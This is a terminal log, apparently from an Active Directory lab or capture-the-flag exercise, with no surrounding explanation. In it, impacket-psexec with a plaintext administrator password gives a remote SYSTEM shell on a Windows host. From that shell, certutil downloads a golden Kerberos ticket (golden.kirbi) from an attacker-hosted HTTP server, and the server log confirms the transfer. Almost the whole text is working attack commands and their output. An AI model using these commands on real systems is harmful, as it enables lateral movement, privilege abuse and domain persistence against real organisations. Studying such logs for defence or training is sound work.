 ❯ impacket-psexec s4vicorp.local/Administrador:P@\$\$w0rd\!@192.168.150.132 cmd.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.150.132.....
[*] Found writable share ADMIN$
[*] Uploading file klLDwdAe.exe
[*] Opening SVCManager on 192.168.150.132.....
[*] Creating service EwMd on 192.168.150.132.....
[*] Starting service EwMd.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [Versi�n 10.0.19045.2965]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32> cd ..
C:\Windows> cd Temp
C:\Windows\Temp> md test
C:\Windows\Temp> cd test
C:\Windows\Temp\test> certutil -f -urlcache -split http://192.168.150.134/golden.kirbi golden.kirbi
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
**** En l�nea ****
0000 ...
0581
CertUtil: -URLCache comando completado correctamente.
C:\Windows\Temp\test>
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.150.132 - - [07/Jun/2023 11:00:35] "GET /golden.kirbi HTTP/1.1" 200 -
192.168.150.132 - - [07/Jun/2023 11:00:35] "GET /golden.kirbi HTTP/1.1" 200 -